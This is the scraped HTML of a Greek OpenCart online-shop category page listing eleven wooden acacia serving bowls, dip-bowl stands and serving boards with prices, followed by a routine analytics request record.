        <a href="https://eshop.gounelas.gr/../files/elviomex45_removed.pdf" class="list-group-item">ΠΛΥΝΤΗΡΙΑ   ALFA  (25% έκπτωση στις τιμές)</a>
        <a href="https://eshop.gounelas.gr/../files/artemis2025_removed.pdf" class="list-group-item">ΦΡΑΠΙΕΡΕΣ-ΑΠΟΧΥΜΩΤΕΣ ( 20% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590" class="list-group-item">ΕΠΙΠΛΑ 2</a>
    </div>
    <div>
    <p>
	<img src="image/payment_methods.png" /></p>
</div>
    <div>
    <p>
	<img src="image/moneyback.png" /></p>
</div>
  </aside>
                <div id="content" class="col-sm-9">      <h2>Ξύλινα Είδη Σερβιρίσματος/Παρουσίασης</h2>
            <div class="row">
                        <div class="col-sm-10">Ξύλινα Είδη Σερβιρίσματος/Παρουσίασης</div>
              </div>
      <hr>
                        <div class="row">
        <div class="col-md-2 col-sm-6 hidden-xs">
          <div class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="button_list"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="button_grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <div class="form-group">
            <a href="https://eshop.gounelas.gr/index.php?route=product/compare" id="compare-total" class="btn btn-link">Σύγκριση Προϊόντων (0)</a>
          </div>
        </div>
        <div class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Ταξινόμηση:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          
		      
                                                        
		<option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6223&amp;sort=pd.name&amp;order=ASC">Όνομα (A - Ω)</option>      
                                                        
		<option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6223&amp;sort=pd.name&amp;order=DESC">Όνομα (Ω - Α)</option>      
                                                        <option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6223&amp;sort=p.price&amp;order=ASC" selected="selected">Τιμή (Χαμηλή &gt; Υψηλή)</option>
                                                        
		<option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6223&amp;sort=p.price&amp;order=DESC">Τιμή (Υψηλή &gt; Χαμηλή)</option>      
                                                        
		<option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6223&amp;sort=rating&amp;order=DESC">Βαθμολογία (Υψηλότερη)</option>      
                                                        
		<option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6223&amp;sort=rating&amp;order=ASC">Βαθμολογία (Χαμηλότερη)</option>      
                                                        
		<option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6223&amp;sort=p.model&amp;order=ASC">Κωδικός Προϊόντος (Α - Ω)</option>      
                                                        
		<option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6223&amp;sort=p.model&amp;order=DESC">Κωδικός Προϊόντος (Ω - Α)</option>      
                                        </select>
          </div>
        </div>
        <div class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Εμφάνιση:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6223&amp;limit=20" selected="selected">20</option>
                                                        <option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6223&amp;limit=25">25</option>
                                                        <option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6223&amp;limit=50">50</option>
                                                        <option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6223&amp;limit=75">75</option>
                                                        <option value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6223&amp;limit=100">100</option>
                                        </select>
          </div>
        </div>
      </div>
      <div class="row">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6223&amp;product_id=446360"><img src=" https://www.gtsa.gr//image/catalog/products/19-558 (Medium).png" alt=" ΜΠΩΛΑΚΙ ΞΥΛΙΝΟ ΑΚΑΚΙΑΣ Ø 7,5x3CM" title=" ΜΠΩΛΑΚΙ ΞΥΛΙΝΟ ΑΚΑΚΙΑΣ Ø 7,5x3CM" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6223&amp;product_id=446360"> ΜΠΩΛΑΚΙ ΞΥΛΙΝΟ ΑΚΑΚΙΑΣ Ø 7,5x3CM</a></h4>
                <p> ΜΠΩΛΑΚΙ ΞΥΛΙΝΟ ΑΚΑΚΙΑΣ Ø 7,5x3CM..</p>
                                <p class="price">
                                    3,66€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 2,95€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('446360', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('446360');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('446360');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6223&amp;product_id=446358"><img src=" https://www.gtsa.gr//image/catalog/products/19-555.jpg" alt=" ΞΥΛΙΝΗ ΒΑΣΗ 21x8,5x2CM ΓΙΑ DIP ΜΠΩΛ 2 ΘΕΣΕΩΝ " title=" ΞΥΛΙΝΗ ΒΑΣΗ 21x8,5x2CM ΓΙΑ DIP ΜΠΩΛ 2 ΘΕΣΕΩΝ " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6223&amp;product_id=446358"> ΞΥΛΙΝΗ ΒΑΣΗ 21x8,5x2CM ΓΙΑ DIP ΜΠΩΛ 2 ΘΕΣΕΩΝ </a></h4>
                <p> ΞΥΛΙΝΗ ΒΑΣΗ 21x8,5x2CM ΓΙΑ DIP ΜΠΩΛ 2 ΘΕΣΕΩΝ ..</p>
                                <p class="price">
                                    4,46€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 3,60€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('446358', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('446358');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('446358');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6223&amp;product_id=446359"><img src=" https://www.gtsa.gr//image/catalog/products/19-554 (Medium).png" alt=" ΞΥΛΙΝΗ ΒΑΣΗ 30x8,5x2CM ΓΙΑ DIP ΜΠΩΛ 3 ΘΕΣΕΩΝ" title=" ΞΥΛΙΝΗ ΒΑΣΗ 30x8,5x2CM ΓΙΑ DIP ΜΠΩΛ 3 ΘΕΣΕΩΝ" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6223&amp;product_id=446359"> ΞΥΛΙΝΗ ΒΑΣΗ 30x8,5x2CM ΓΙΑ DIP ΜΠΩΛ 3 ΘΕΣΕΩΝ</a></h4>
                <p> ΞΥΛΙΝΗ ΒΑΣΗ 30x8,5x2CM ΓΙΑ DIP ΜΠΩΛ 3 ΘΕΣΕΩΝ..</p>
                                <p class="price">
                                    4,84€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 3,90€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('446359', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('446359');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('446359');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6223&amp;product_id=446356"><img src=" https://www.gtsa.gr//image/catalog/products/19-556v2.png" alt=" ΜΠΩΛ ΞΥΛΙΝΟ ΑΚΑΚΙΑΣ Ø 10x5CM " title=" ΜΠΩΛ ΞΥΛΙΝΟ ΑΚΑΚΙΑΣ Ø 10x5CM " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6223&amp;product_id=446356"> ΜΠΩΛ ΞΥΛΙΝΟ ΑΚΑΚΙΑΣ Ø 10x5CM </a></h4>
                <p> ΜΠΩΛ ΞΥΛΙΝΟ ΑΚΑΚΙΑΣ Ø 10x5CM ..</p>
                                <p class="price">
                                    5,58€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 4,50€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('446356', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('446356');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('446356');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6223&amp;product_id=446357"><img src=" https://www.gtsa.gr//image/catalog/products/19-556v2.png" alt=" ΜΠΩΛ ΞΥΛΙΝΟ ΑΚΑΚΙΑΣ Ø 12x5,5 CM" title=" ΜΠΩΛ ΞΥΛΙΝΟ ΑΚΑΚΙΑΣ Ø 12x5,5 CM" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6223&amp;product_id=446357"> ΜΠΩΛ ΞΥΛΙΝΟ ΑΚΑΚΙΑΣ Ø 12x5,5 CM</a></h4>
                <p> ΜΠΩΛ ΞΥΛΙΝΟ ΑΚΑΚΙΑΣ Ø 12x5,5 CM..</p>
                                <p class="price">
                                    7,32€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 5,90€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('446357', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('446357');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('446357');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6223&amp;product_id=446351"><img src=" https://www.gtsa.gr//image/catalog/products/19-551.png" alt=" ΒΑΣΗ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΗ 22Χ15CM ΓΙΑ ΤΗΓΑΝΙ Ø16CM" title=" ΒΑΣΗ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΗ 22Χ15CM ΓΙΑ ΤΗΓΑΝΙ Ø16CM" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6223&amp;product_id=446351"> ΒΑΣΗ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΗ 22Χ15CM ΓΙΑ ΤΗΓΑΝΙ Ø16CM</a></h4>
                <p> ΒΑΣΗ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΗ 22Χ15CM ΓΙΑ ΤΗΓΑΝΙ Ø16CM..</p>
                                <p class="price">
                                    7,38€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 5,95€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('446351', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('446351');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('446351');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6223&amp;product_id=446352"><img src=" https://www.gtsa.gr//image/catalog/products/19-551.png" alt=" ΒΑΣΗ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΗ 25Χ19CM ΓΙΑ ΤΗΓΑΝΙ Ø20CM" title=" ΒΑΣΗ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΗ 25Χ19CM ΓΙΑ ΤΗΓΑΝΙ Ø20CM" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6223&amp;product_id=446352"> ΒΑΣΗ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΗ 25Χ19CM ΓΙΑ ΤΗΓΑΝΙ Ø20CM</a></h4>
                <p> ΒΑΣΗ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΗ 25Χ19CM ΓΙΑ ΤΗΓΑΝΙ Ø20CM..</p>
                                <p class="price">
                                    8,43€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 6,80€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('446352', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('446352');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('446352');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6223&amp;product_id=446353"><img src=" https://www.gtsa.gr//image/catalog/products/19-551.png" alt=" ΒΑΣΗ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΗ 30Χ24CM ΓΙΑ ΤΗΓΑΝΙ Ø26CM" title=" ΒΑΣΗ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΗ 30Χ24CM ΓΙΑ ΤΗΓΑΝΙ Ø26CM" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6223&amp;product_id=446353"> ΒΑΣΗ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΗ 30Χ24CM ΓΙΑ ΤΗΓΑΝΙ Ø26CM</a></h4>
                <p> ΒΑΣΗ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΗ 30Χ24CM ΓΙΑ ΤΗΓΑΝΙ Ø26CM..</p>
                                <p class="price">
                                    9,67€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 7,80€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('446353', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('446353');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('446353');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6223&amp;product_id=446346"><img src=" https://www.gtsa.gr//image/catalog/19-802.jpg" alt=" ΠΛΑΤΩ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΟ ΑΚΑΚΙΑΣ 34,5x7,5x3CM" title=" ΠΛΑΤΩ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΟ ΑΚΑΚΙΑΣ 34,5x7,5x3CM" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6223&amp;product_id=446346"> ΠΛΑΤΩ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΟ ΑΚΑΚΙΑΣ 34,5x7,5x3CM</a></h4>
                <p> ΠΛΑΤΩ ΣΕΡΒΙΡΙΣΜΑΤΟΣ ΞΥΛΙΝΟ ΑΚΑΚΙΑΣ 34,5x7,5x3CM..</p>
                                <p class="price">
                                    13,89€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 11,20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('446346', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('446346');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('446346');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6223&amp;product_id=446348"><img src=" https://www.gtsa.gr//image/catalog/products/19-801.jpg" alt=" ΜΠΩΛ ΞΥΛΙΝΟ ΑΚΑΚΙΑΣ Ø 16x7CM" title=" ΜΠΩΛ ΞΥΛΙΝΟ ΑΚΑΚΙΑΣ Ø 16x7CM" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6223&amp;product_id=446348"> ΜΠΩΛ ΞΥΛΙΝΟ ΑΚΑΚΙΑΣ Ø 16x7CM</a></h4>
                <p> ΜΠΩΛ ΞΥΛΙΝΟ ΑΚΑΚΙΑΣ Ø 16x7CM..</p>
                                <p class="price">
                                    17,73€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 14,30€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('446348', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('446348');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('446348');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6223&amp;product_id=446349"><img src=" https://www.gtsa.gr//image/catalog/products/19-801.jpg" alt=" ΜΠΩΛ ΞΥΛΙΝΟ ΑΚΑΚΙΑΣ Ø 18x7CM" title=" ΜΠΩΛ ΞΥΛΙΝΟ ΑΚΑΚΙΑΣ Ø 18x7CM" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://eshop.gounelas.gr/index.php?route=product/product&amp;path=1287_6223&amp;product_id=446349"> ΜΠΩΛ ΞΥΛΙΝΟ ΑΚΑΚΙΑΣ Ø 18x7CM</a></h4>
                <p> ΜΠΩΛ ΞΥΛΙΝΟ ΑΚΑΚΙΑΣ Ø 18x7CM..</p>
                                <p class="price">
                                    21,39€                                                      <span class="price-tax">Χωρίς ΦΠΑ: 17,25€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('446349', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Προσθήκη στο Καλάθι</span></button>
                <button type="button" data-toggle="tooltip" title="Επιθυμητό" onclick="wishlist.add('446349');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Σύγκριση" onclick="compare.add('446349');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Εμφάνιση 1 έως 11 από 11 (1 Σελ.)</div>
      </div>
                  </div>
    </div>
</div>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Πληροφορίες</h5>
        <ul class="list-unstyled">
                    <li><a href="https://eshop.gounelas.gr/about_us">Η εταιρεία</a></li>
                    <li><a href="https://eshop.gounelas.gr/index.php?route=information/information&amp;information_id=5">Όροι Χρήσης</a></li>
                    <li><a href="https://eshop.gounelas.gr/security">Ασφάλεια Συναλλαγών</a></li>
                    <li><a href="https://eshop.gounelas.gr/index.php?route=information/information&amp;information_id=6">Πληροφορίες Παράδοσης</a></li>
                    <li><a href="https://eshop.gounelas.gr/index.php?route=information/information&amp;information_id=3">Πολιτική Απορρήτου</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Εξυπηρέτηση Πελατών</h5>
        <ul class="list-unstyled">
          <li><a href="https://eshop.gounelas.gr/index.php?route=information/contact">Επικοινωνήστε μαζί μας</a></li>
          <li><a href="https://eshop.gounelas.gr/index.php?route=account/return/add">Επιστροφές</a></li>
          <li><a href="https://eshop.gounelas.gr/index.php?route=information/sitemap">Χάρτης Ιστότοπου</a></li>
		  <li><a href="/files/guarantee.pdf" target="_blank">Εγγυήσεις</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Περισσότερα</h5>
        <ul class="list-unstyled">
          <li><a href="https://eshop.gounelas.gr/index.php?route=product/manufacturer">Ευρετήριο Κατασκευαστών</a></li>
          <li><a href="https://eshop.gounelas.gr/index.php?route=account/voucher">Αγορά Δωροεπιταγής</a></li>
          <li><a href="https://eshop.gounelas.gr/index.php?route=affiliate/account">Πρόγραμμα Συνεργατών</a></li>
          <li><a href="https://eshop.gounelas.gr/index.php?route=product/special">Προσφορές</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Ο Λογαριασμός μου</h5>
        <ul class="list-unstyled">
          <li><a href="https://eshop.gounelas.gr/index.php?route=account/account">Ο Λογαριασμός μου</a></li>
          <li><a href="https://eshop.gounelas.gr/index.php?route=account/order">Ιστορικό Παραγγελιών</a></li>
          <li><a href="https://eshop.gounelas.gr/index.php?route=account/wishlist">Λίστα Αγαπημένων</a></li>
          <li><a href="https://eshop.gounelas.gr/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Powered By <a href="http://www.opencart.com">OpenCart</a><br /> GOUNELAS A.E. &copy; 2026</p>
  </div>
</footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

</body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1107340868&t=pageview&_s=1&dl=https%3A%2F%2Feshop.gounelas.gr%2Findex.php%3Froute%3Dproduct%2Fcategory%26path%3D1287_6223&ul=en-us%40posix&dt=%CE%9E%CF%8D%CE%BB%CE%B9%CE%BD%CE%B1%20%CE%95%CE%AF%CE%B4%CE%B7%20%CE%A3%CE%B5%CF%81%CE%B2%CE%B9%CF%81%CE%AF%CF%83%CE%BC%CE%B1%CF%84%CE%BF%CF%82%2F%CE%A0%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%AF%CE%B1%CF%83%CE%B7%CF%82&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1877351882&gjid=1267328204&cid=685395592.1769907918&tid=UA-97370547-2&_gid=1220366858.1769907918&_r=1&_slc=1&z=1164614803
body_size: -451
content:
2,cG-YHY381TH72